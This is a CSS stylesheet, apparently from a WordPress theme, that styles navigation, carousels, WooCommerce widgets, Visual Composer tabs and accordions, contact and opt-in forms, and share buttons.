.dt-menu-center .logo-desktop a:nth-child(2) {
  margin-top: 0!important;
}
.is-sticky #head-page {
  width: 100%;
  z-index: 99;
  margin: 0 auto;
}
@media (max-width: 782px) {
  .is-sticky #head-page.adminbar-is-here {
    top: 46px!important;
  }
}
.wpb_row .col_dummy {
  margin-bottom: 0!important;
}
#banner-section .container {
  position: relative;
  display: block;
}
#banner-section .row {
  position: absolute;
  width: 100%;
  top: 70%;
}
#banner-section .row h1 {
  margin: 0;
}
/* Popup Form */
.popup_form .form-control {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  background-color: white;
  border-radius: 30px;
  color: rgba(0,0,0,0.5);
  font-weight: 300;
}
/*Blog*/
.blog .postcontent {
  padding: 0 0 15px;
  position: relative;
}
.single .about-author {
  padding: 30px;
}
.single .about-author h5 {
  margin: 0 0 10px 0;
}
.single .singlepostmetatop ul li {
  border: none;
}
.tax-portcat .postcontent {
  padding: 30px 0 15px;
  position: relative;
}
/* FlipBanner */
@media (max-width: 1281px) {
  .padding_right_max_lg_65 {
    padding-right: 70px;
  }
}
/* Main Logo */
/* Iconboxes */
.dt-iconboxes-4 .dt-iconboxes-text {
  padding: 0 20px 20px 20px;
}
.dt-iconboxes-text {
  text-align: left;
}
/* Fontello Icons */
.owl-custom-pagination [class^="icon-"]:before,
.module_dt_iconboxes [class^="icon-"]:before,
.owl-custom-pagination [class*=" icon-"]:before,
.module_dt_iconboxes [class*=" icon-"]:before {
  width: auto;
}
.module_dt_iconboxes {
  margin-bottom: 30px;
}
#footer #s::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
#footer #s::-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
#footer #s:-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
#footer #s:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.zeyn-newsletter-on-dark ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.zeyn-newsletter-on-dark ::-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.zeyn-newsletter-on-dark :-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.zeyn-newsletter-on-dark :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.sidebar #s::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.7);
}
.sidebar #s::-moz-placeholder {
  color: rgba(0, 0, 0, 0.7);
}
.sidebar #s:-moz-placeholder {
  color: rgba(0, 0, 0, 0.7);
}
.sidebar #s:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.7);
}
/* Carousel */
.carousel-inner div {
  -webkit-transition-property: left !important;
  -moz-transition-property: left !important;
  -o-transition-property: left !important;
  -ms-transition-property: left !important;
  transition-property: left !important;
  /* Close Button */
}
.md-close {
  padding: 0;
  width: 30px;
  height: 30px;
}
/* Section Head */
.dt-section-head {
  margin-bottom: 20px;
}
.dt-section-head h2 {
  margin-top: 0;
}
.dt-section-head hr:after {
  height: 2px;
  width: 30px;
  background-color: #222;
}
/* Main Navigation */
#dt-menu.dt-menu-right li:last-child a {
  padding-right: 0;
}
#dt-menu.dt-menu-left > ul > li:nth-child(2) > a {
  padding-left: 0;
}
#dt-menu li a {
  font-family: 'Open Sans';
}
#mobile-header {
  min-height: 50px;
}
#mobile-header img {
  margin: 10px 0;
}
#dt-menu li > ul.sub-nav .gm-style > div > div > div > div > div {
  visibility: hidden!important;
}
#dt-menu li:hover > ul.sub-nav .gm-style > div > div > div > div > div {
  visibility: visible!important;
}
.top-head a:hover {
  border: 0;
}
/* Typography */
b,
strong {
  font-weight: 700;
}
/* Social Buttons */
.sidebar .widget_text .social-circled {
  margin-bottom: 0;
}
.sidebar .widget_text .social-circled:after {
  display: block;
  content: '';
  width: 100%;
  clear: both;
}
.sidebar .widget_text .social-circled li {
  float: left;
  border-width: 1px;
  border-style: solid;
  padding: 2px!Important;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  margin-right: 9px;
  margin-bottom: 9px;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.sidebar .widget_text .social-circled li a {
  font-size: 10px;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
  font-family: fontello;
}
.sidebar .widget_text .social-circled li:last-child {
  border-width: 1px!important;
  border-style: solid!important;
}
.sidebar .widget_text .social-circled li:hover {
  border: 1px solid transparent!important;
  cursor: pointer;
}
.sidebar .widget_text .social-circled li:hover a {
  color: white;
}
/* Owl carousel */
.owl-item .dt_team_custom_item {
  padding: 0 20px;
}
.owl-buttons {
  text-align: right;
  margin-top: 10px;
}
.owl-buttons div {
  display: inline-block;
  margin: 0 5px;
}
.owl-buttons i {
  font-size: 1.4em;
  color: #f58e03;
}
.owl-buttons i:hover {
  font-size: 1.4em;
}
.container .owl-theme .owl-controls .owl-page span {
  background-color: #f58e03;
  border-width: 1px;
  border-style: solid;
  border-color: #f58e03;
  opacity: 1;
}
.owl-theme .owl-controls .owl-page.active span {
  background: none !important;
  border-width: 2px;
  border-style: solid;
  border-color: #f58e03;
}
.container .carousel-content .carousel-indicators li {
  background-color: #f58e03;
  opacity: 1;
  border-width: 2px;
  border-style: solid;
  border-color: #f58e03;
}
.container .carousel-content .carousel-indicators .active {
  background: none;
  border-width: 2px;
  border-style: solid;
  border-color: #f58e03;
}
.owl-custom-pagination .owl-page {
  position: relative;
  height: auto;
  z-index: 9;
  margin: -1px;
  display: inline-block;
  cursor: pointer;
}
.owl-custom-pagination .owl-page:after {
  content: '';
  display: block;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  top: 0;
  z-index: 10;
  position: absolute;
}
.owl-custom-pagination .owl-page.active:after {
  background: none;
}
#footer {
  position: relative;
  z-index: 9;
}
#footer .container .widget_text .social-circled {
  font-family: fontello;
  margin-bottom: 0;
}
#footer .container .widget_text .social-circled:after {
  display: block;
  content: '';
  width: 100%;
  clear: both;
}
#footer .container .widget_text .social-circled li {
  float: left;
  border-width: 1px;
  border-style: solid;
  padding: 2px!Important;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  margin-right: 8px;
  margin-bottom: 9px;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
#footer .container .widget_text .social-circled li a {
  font-size: 10px;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
#footer .container .widget_text .social-circled li:last-child {
  border-width: 1px!important;
  border-style: solid!important;
}
#footer .container .widget_text .social-circled li:hover {
  border: 1px solid transparent!important;
  cursor: pointer;
}
#footer .container .widget_text .social-circled li:hover a {
  color: white;
}
.widget_text .list-flush-left li {
  padding-left: 0!important;
}
.widget img {
  max-width: 100%;
  height: auto;
}
.widget select {
  max-width: 100%;
}
/* Wocommerce Widgets */
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
  font-weight: inherit;
}
.sidebar .product_list_widget,
#footer .product_list_widget,
.sidebar .total,
#footer .total,
.sidebar .buttons,
#footer .buttons {
  font-size: 0.8em;
}
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  font-family: 'Raleway';
  font-weight: inherit;
  text-transform: uppercase;
  border: 0;
  text-shadow: none;
  border-radius: 0;
  padding: 10px 20px;
  text-align: center;
}
.widget_shopping_cart .buttons a {
  display: inline-block;
  width: 100%;
}
@media (min-width: 1200px) {
  .widget_shopping_cart .buttons a {
    display: inline;
  }
}
@media (max-width: 480px) {
  .widget_shopping_cart .buttons a {
    display: inline;
  }
}
#footer .woocommerce ul.cart_list li:last-child,
#footer .woocommerce ul.product_list_widget li:last-child,
#footer .woocommerce-page ul.cart_list li:last-child,
#footer .woocommerce-page ul.product_list_widget li:last-child,
#footer .woocommerce.widget_product_categories li:last-child {
  border: 0;
}
.sidebar .woocommerce ul.cart_list li:last-child,
.sidebar .woocommerce ul.product_list_widget li:last-child,
.sidebar .woocommerce-page ul.cart_list li:last-child,
.sidebar .woocommerce-page ul.product_list_widget li:last-child,
.sidebar .woocommerce.widget_product_categories li:last-child {
  border: 0;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-top: 3px double #e4e8e9;
  padding: 15px 0;
  color: #333;
  text-transform: uppercase;
}
.product_list_widget li ins {
  color: #333;
}
.product_list_widget li del {
  opacity: 0.7;
}
#footer .product_list_widget li ins {
  color: #fff;
}
.woocommerce.widget_product_search .screen-reader-text {
  display: none;
}
.woocommerce.widget_product_search #searchsubmit {
  display: none;
  border: 0;
  padding: 8px 20px;
}
.woocommerce.widget_product_search #s {
  width: 100%;
  display: block;
  margin: 10px 0 20px 0;
  padding: 5px 10px 5px 30px;
  font-size: 0.8em;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0.4);
}
.woocommerce.widget_product_search i {
  padding: 5px 5px;
  position: absolute;
}
.woocommerce.widget_product_tag_cloud li {
  display: inline-table;
  font-size: 12px;
  font-weight: 400;
  background-color: #f58e03;
  padding: 8px 10px;
  margin: 0 5px 5px 0;
}
.woocommerce.widget_product_tag_cloud li a {
  color: #fff;
}
.woocommerce.widget_product_tag_cloud li a:hover {
  color: #ffffff;
}
.woocommerce.widget_product_tag_cloud li:hover {
  background-color: #f58e03;
}
.woocommerce.widget_product_tag_cloud li:hover a {
  color: #ffffff;
}
/* Portfolio */
.page.portfolio .portfolio {
  padding-top: 60px;
}
.imgcontrol-inner {
  position: absolute;
  width: 80%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.portfolio-type-imagefixheightfull .portfolio {
  padding-top: 0!important;
}
#featured-work-navbar {
  min-height: 100%;
  background: none;
  border: 0;
  margin-bottom: 55px;
}
#featured-work-navbar #dt-featured-filter {
  padding-left: 0;
  padding-right: 0;
}
#featured-work-navbar #featured-filter.dt-featured-filter {
  border: 0;
  width: 100%;
  position: relative;
  text-align: center;
  margin: 0;
}
@media (max-width: 768px) {
  #featured-work-navbar #featured-filter.dt-featured-filter {
    padding-top: 9px;
  }
}
#featured-work-navbar #featured-filter.dt-featured-filter li {
  float: none;
  display: inline-block;
  border-width: 1px;
  border-style: solid;
  border-right: 0;
}
#featured-work-navbar #featured-filter.dt-featured-filter li:last-child {
  border-width: 1px;
  border-style: solid;
}
#featured-work-navbar #featured-filter.dt-featured-filter li.active {
  border: 0;
  margin: -1px;
  position: relative;
  z-index: 9;
  border: 1px solid #f58e03 !important;
}
#featured-work-navbar #featured-filter.dt-featured-filter li.active a {
  color: white;
}
@media (max-width: 768px) {
  #featured-work-navbar #featured-filter.dt-featured-filter li {
    float: left;
    display: inline;
    border: 0;
  }
  #featured-work-navbar #featured-filter.dt-featured-filter li:last-child {
    border: 0;
  }
  #featured-work-navbar #featured-filter.dt-featured-filter li a {
    padding: 0 15px 0 0;
    text-transform: none;
  }
  #featured-work-navbar #featured-filter.dt-featured-filter li.active {
    border: 0!important;
    margin: 0;
  }
  #featured-work-navbar #featured-filter.dt-featured-filter li.active a {
    background: none;
    color: #000;
  }
}
#featured-work-navbar .navbar-toggle {
  border: 0;
  padding: 0;
  margin: 0;
}
#featured-work-navbar .navbar-toggle:focus,
#featured-work-navbar .navbar-toggle:hover {
  background: none;
}
.portfolio-navigation a.more-post {
  text-transform: uppercase;
}
.comment-count {
  margin-top: 40px;
}
.comment-count h3 {
  font-size: 24px;
}
/* Top Bar */
.topbar-menu-nosub i {
  margin-right: 5px;
}
/* DT carousel */
.owl-custom-pagination {
  margin-top: 40px!important;
  text-align: center;
}
.owl-custom-pagination .owl-page i {
  font-size: 2em;
  width: 100px;
  height: 100px;
  display: inline-block;
  text-align: center;
  position: relative;
  cursor: pointer;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  -ms-transition: all 350ms;
  transition: all 350ms;
}
.owl-custom-pagination .owl-page i:before {
  line-height: 100px;
}
.owl-custom-pagination .owl-page.active i {
  color: #fff;
}
/*  Vertical Tab */
@media (max-width: 768px) {
  .dt_vertical_tab .panel-group .panel:nth-child(2n) {
    display: none;
  }
}
.dt_vertical_tab .tab-content.tab-left {
  padding-left: 20px;
}
.dt_vertical_tab .tab-content.tab-right {
  padding-right: 20px;
}
.dt_vertical_tab .nav-tabs.tab-left {
  padding-right: 20px;
}
.dt_vertical_tab .nav-tabs.tab-right {
  padding-left: 20px;
}
.dt_vertical_tab:after {
  display: block;
  width: 100%;
  content: '';
  clear: both;
}
.dt_vertical_tab .vertical-nav-tab > li {
  margin-bottom: 20px;
}
.dt_vertical_tab .vertical-nav-tab > li > div {
  vertical-align: top;
}
.dt_vertical_tab .vertical-nav-tab > li > div.vt_text {
  padding-left: 20px;
  float: right;
  width: 85%;
}
@media (max-width: 1200px) {
  .dt_vertical_tab .vertical-nav-tab > li > div.vt_text {
    width: 83%;
  }
}
@media (max-width: 992px) {
  .dt_vertical_tab .vertical-nav-tab > li > div.vt_text {
    width: 75%;
  }
}
.dt_vertical_tab .vertical-nav-tab > li > div.vt_icon {
  padding-right: 10px;
  padding-top: 5px;
  float: left;
  width: 75px;
}
.dt_vertical_tab .vertical-nav-tab > li > div i {
  font-size: 3em;
  position: relative;
  width: 70px;
  height: auto;
  margin-top: -25px;
  text-align: center;
  display: block;
  content: '';
}
.dt_vertical_tab .vertical-nav-tab > li > div h2 {
  margin: 0;
  font-size: 20px;
  margin-bottom: 15px;
}
/* ----
Visual Composer 
---- */
body.compose-mode .controls-out-tl {
  top: 0;
}
/* Tabs & Accordion */
h2.wpb_heading {
  font-size: 22px;
  margin-bottom: 10px;
}
.wpb_tabs_heading {
  margin-bottom: 35px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  right: 10px;
  width: 24px;
  height: 24px;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding-top: 17px;
  margin-bottom: 10px;
  margin-top: -10px;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon {
  background-image: none;
  text-align: center;
  cursor: pointer;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon:after {
  display: block;
  z-index: 99;
  width: 24px;
  height: 24px;
  font-size: 14px;
  color: #fff;
  line-height: 1.9;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  background: #fff!important;
  color: #f58e03;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  margin-bottom: 10px;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a {
  font-weight: 600;
  text-transform: uppercase;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
  border: 0;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a {
  color: #fff;
}
.vc_progress_bar .vc_label {
  color: #fff;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_content_element .wpb_tabs_nav li:hover {
  background-color: transparent!important;
  box-shadow: inset 0 -5px 0 #f58e03;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav {
  display: table;
  width: 100%;
  padding: 0 20px!important;
  border-collapse: separate;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li {
  display: table-cell;
  float: none!important;
  text-align: center;
  overflow: hidden;
  background: none;
  margin-top: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  -ms-transition: all 300ms;
  transition: all 300ms;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:first-child {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li a {
  color: #fff;
}
.wpb_wrapper .vc_tta-tabs.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child),
.wpb_wrapper .vc_tta-tabs.vc_tta.vc_general .vc_tta-title-text:not(:empty) ~ * {
  margin: 0;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-tabs-list {
  display: table;
  width: 100%;
  margin: 0;
}
.wpb_wrapper .vc_tta-tabs li,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab {
  display: table-cell;
  text-align: center;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  -ms-transition: all 300ms;
  transition: all 300ms;
}
.wpb_wrapper .vc_tta-tabs li:first-child,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:first-child {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.wpb_wrapper .vc_tta-tabs li > a,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab > a {
  color: #fff;
  background: transparent;
  border: none;
}
.wpb_wrapper .vc_tta-tabs li.vc_active,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active,
.wpb_wrapper .vc_tta-tabs li:hover,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:hover {
  box-shadow: inset 0 -5px 0 #f58e03;
}
.wpb_wrapper .vc_tta-tabs li.vc_active > a,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
.wpb_wrapper .vc_tta-tabs li:hover > a,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:hover > a {
  background: transparent;
}
.wpb_wrapper .vc_tta-tabs li.vc_active > a,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a {
  color: #f58e03;
}
.wpb_wrapper .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels {
  background: transparent;
  border: none;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading {
  background: transparent;
  box-shadow: inset 0 -5px 0 #f58e03;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #f58e03;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-heading {
  text-align: center;
  background: transparent;
  border: none;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #fff;
  background: transparent;
  border: none;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-body {
  background: transparent;
  border: none;
}
.ui-tabs-anchor i,
.vc_tta.vc_general .vc_tta-icon,
.vc_tta-tab > a i {
  display: block;
  font-size: 3em;
}
.wpb_wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  border-top: 0;
  margin: 0;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  background-color: transparent!important;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
  box-shadow: inset 0 -5px 0 #f58e03;
  background-color: transparent!important;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  color: #f58e03;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel:not(.vc_active):hover .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #f58e03;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel:not(.vc_active):hover .vc_tta-panel-heading {
  background: transparent;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading {
  background: transparent;
  border: none;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
  text-transform: uppercase;
  font-weight: 600;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a {
  padding-left: 15px;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon {
  background-image: none;
  text-align: center;
  cursor: pointer;
  position: absolute;
  right: 10px;
  width: 24px;
  height: 24px;
  left: auto;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon:after {
  content: '\e0cf';
  font-family: 'Flaticon';
  font-style: normal;
  display: block;
  z-index: 99;
  width: 24px;
  height: 24px;
  font-size: 14px;
  color: #fff;
  line-height: 1.9;
  border: none;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
  background: transparent;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #ffffff;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon:after {
  content: '\e0ed';
  background: #ffffff;
  color: #f58e03;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 3em 5px 1em 5px!important;
}
@media (max-width: 768px) {
  .wpb_tabs_nav > li {
    display: block!important;
    width: 100%;
    border: 0!important;
  }
}
/* DT Count to */
.dt-counto {
  font-size: 72px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}
.dt-counto:after {
  content: '';
  display: block;
  font-size: 1em;
  bottom: 15px;
  height: 1px;
  width: 11%;
  left: 50%;
  position: absolute;
  background: #222;
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
}
.dt_counto_box .counto-number {
  border-color: #f58e03;
  border-width: 4px;
}
.dt_counto_box.counto-left .counto-text {
  padding-left: 20px;
}
.dt_counto_box.counto-right .counto-text {
  padding-right: 20px;
}
/* Pricing Table */
.dt-pricing-table .price-4-col:nth-child(1):after,
.dt-pricing-table .price-3-col:nth-child(1):after,
.dt-pricing-table .price-4-col:nth-child(3):after,
.dt-pricing-table .price-3-col:nth-child(3):after,
.dt-pricing-table .price-4-col:nth-child(4):before,
.dt-pricing-table .price-3-col:nth-child(4):before {
  background-color: #fff;
  width: 4px;
}
/* DT Partner */
.dt-partner a:hover {
  border: 0;
}
/* Teaser Grid */
/* Call To Action */
.vc_call_to_action h2 {
  margin-top: 0;
}
/* Google Map */
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0!important;
}
/* Contact Form */
.wpcf7-form-control-wrap input[type="text"],
.wpcf7-form-control-wrap input[type="tel"],
.wpcf7-form-control-wrap input[type="email"],
.wpcf7-form-control-wrap textarea {
  width: 100%;
  padding: 5px 10px;
}
.dt-contact-form > * + * {
  margin-top: 10px;
}
.dt-contact-form input[type=text],
.dt-contact-form input[type=email],
.dt-contact-form input[type=password],
.dt-contact-form input[type=number],
.dt-contact-form input[type=tel],
.dt-contact-form textarea {
  font-family: 'Open Sans';
}
.dt-contact-form input[type=submit] {
  font-family: 'Open Sans';
}
.dt-contact-form.on-dark input[type=text],
.dt-contact-form.on-dark input[type=email],
.dt-contact-form.on-dark input[type=password],
.dt-contact-form.on-dark input[type=number],
.dt-contact-form.on-dark input[type=tel],
.dt-contact-form.on-dark textarea,
.dt-contact-form.on-dark .wpcf7-form-control-wrap .select-target.select-theme-default {
  background: rgba(255, 255, 255, 0.1);
  border-width: 1px;
  border-style: solid;
  border-color: rgba(255, 255, 255, 0.3);
  color: #fff;
}
.dt-contact-form.on-dark .wpcf7-form-control-wrap .select-target.select-theme-default {
  color: rgba(255, 255, 255, 0.8);
}
.dt-contact-form.on-dark textarea {
  padding: 15px 15px;
  height: 160px;
}
.dt-contact-form.on-dark input[type=submit] {
  border: 0;
  padding: 5px 20px;
  float: right;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
  text-transform: uppercase;
}
.dt-contact-form.on-light input[type=text],
.dt-contact-form.on-light input[type=email],
.dt-contact-form.on-light input[type=password],
.dt-contact-form.on-light input[type=number],
.dt-contact-form.on-light input[type=tel],
.dt-contact-form.on-light textarea {
  border-color: rgba(0, 0, 0, 0.2);
  color: #222;
}
.dt-contact-form.on-light .your-name:after {
  content: '\ee68';
  font-family: fontello;
}
.dt-contact-form.on-light .your-email:after {
  content: '\ee05';
  font-family: fontello;
}
.dt-contact-form.on-light .your-subject:after {
  content: '\eea9';
  font-family: fontello;
}
.dt-contact-form.on-light .your-name,
.dt-contact-form.on-light .your-email,
.dt-contact-form.on-light .your-subject {
  width: 100%;
  display: block;
  position: relative;
}
.dt-contact-form.on-light .your-name:after,
.dt-contact-form.on-light .your-email:after,
.dt-contact-form.on-light .your-subject:after {
  display: block;
  position: absolute;
  right: 10px;
  top: 0;
  line-height: 3;
  z-index: 10;
}
.dt-contact-form.on-light textarea {
  padding: 9px 12px;
  height: 168px;
}
.dt-contact-form.on-light input[type=submit] {
  border: 0;
  padding: 5px 20px;
  float: right;
  text-transform: uppercase;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
}
.on-dark .form-control::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.9);
}
.on-dark .form-control::-moz-placeholder {
  color: rgba(255, 255, 255, 0.9);
}
.on-dark .form-control:-moz-placeholder {
  color: rgba(255, 255, 255, 0.9);
}
.on-dark .form-control:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.9);
}
.on-light .form-control::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.9);
}
.on-light .form-control::-moz-placeholder {
  color: rgba(0, 0, 0, 0.9);
}
.on-light .form-control:-moz-placeholder {
  color: rgba(0, 0, 0, 0.9);
}
.on-light .form-control:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.9);
}
.list-justified {
  display: block;
  width: 100%;
  margin-bottom: 20px;
  text-align: center;
}
.list-justified:after {
  content: '';
  width: 100%;
  display: block;
  clear: both;
  overflow: auto;
}
.list-justified li {
  display: inline-block;
  float: none;
  padding: 10px 20px 10px;
}
@media (max-width: 992px) {
  .list-justified li {
    display: block;
    width: 100%;
    text-align: left;
  }
}
.list-justified li .dt-icon-circle {
  margin-right: 5px;
}
/* revolution Slider */
.tparrows:before {
  margin-top: 7px;
}
/* Optin Form */
.no-border-optin input {
  border: 0;
}
.optin-form .form_connector_submit {
  border: 0;
  position: relative;
  white-space: nowrap;
}
.optin-form .dt_email,
.optin-form .dt_name {
  width: 100%;
}
.optin-form .form-group {
  margin-bottom: 0;
}
.optin-form .horizontal,
.optin-form .horizontal_email {
  display: table;
  width: 100%;
}
.optin-form .horizontal .form-group,
.optin-form .horizontal_email .form-group {
  display: table-cell;
  width: auto;
}
@media (max-width: 768px) {
  .optin-form .horizontal .form-group,
  .optin-form .horizontal_email .form-group {
    display: block;
    width: 100%;
    padding-right: 0!important;
    margin-bottom: 15px;
  }
}
.optin-form .horizontal .form-group:last-child,
.optin-form .horizontal_email .form-group:last-child {
  margin-right: 0;
  width: auto;
}
.optin-form .form-control {
  height: auto;
  line-height: 1.5em;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.a-travel-form .dt_email {
  text-align: center;
}
.bigger_60_percent {
  font-size: 1.6em;
}
.width_80 {
  max-width: 80px;
  height: auto;
}
.parenting-2-box {
  color: #fff;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-clip: padding-box;
}
.parenting-2-box h2 {
  margin-top: 0;
  color: #fff;
}
.white-text * {
  color: #fff;
}
.list-with-icon li {
  position: relative;
  margin-left: 30px;
}
.list-with-icon li i {
  position: absolute;
  left: -30px;
  top: 5px;
}
.no-margin {
  margin: 0;
}
.margin_left-15 {
  margin-left: -15px;
}
.margin_right-15 {
  margin-right: -15px;
}
.share-button.float-right.sharer-0 label span,
.postinfo .share-button.sharer-0 label span,
.share-button.sharer-0 label span {
  -webkit-font-smoothing: subpixel-antialiased !important;
  font-size: inherit!important;
  color: inherit!important;
  font-family: inherit!important;
}
.single-port .share-button.sharer-0 label span {
  padding-left: 0!important;
  text-transform: uppercase;
}
.single-port .share-button.sharer-0 label {
  padding: 0!important;
  text-transform: uppercase;
}
.share-button.sharer-0 label {
  color: inherit!important;
}
.share-button.float-right.sharer-0 label {
  padding: 0!important;
}
.imgbuttons a,
.post-gallery-carousel-buttons a,
figcaption .nav-slide a {
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  padding: 0!important;
}
.share-button.sharer-0 [class*=entypo-]:before {
  line-height: 1.4;
}
.blog .postimagecontent .imgcontrol .imgbuttons a:last-child {
  margin-left: -2px;
}
/* revolution Slider */
